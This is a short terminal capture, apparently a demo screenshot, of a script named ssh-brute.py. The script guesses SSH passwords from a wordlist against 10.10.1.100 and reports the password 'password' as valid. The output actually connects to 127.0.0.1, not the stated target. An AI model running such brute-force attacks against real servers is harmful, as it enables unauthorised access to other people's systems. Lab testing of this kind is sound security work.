 ┌──(pwn-env)─(alex㉿alex)-[~]
└─$ python3 ssh-brute.py 10.10.1.100 username wordlist.txt
[0] Attempting password: 'password'!
[+] Connecting to 127.0.0.1 on port 22: Done
[*] alex@127.0.0.1:
Distro    Kali 2025.2
OS:       linux
Arch:     amd64
Version:  6.12.25
ASLR:     Enabled
SHSTK:    Disabled
IBT:      Disabled
[>] Valid password found: 'password'!
[*] Closed connection to '127.0.0.1'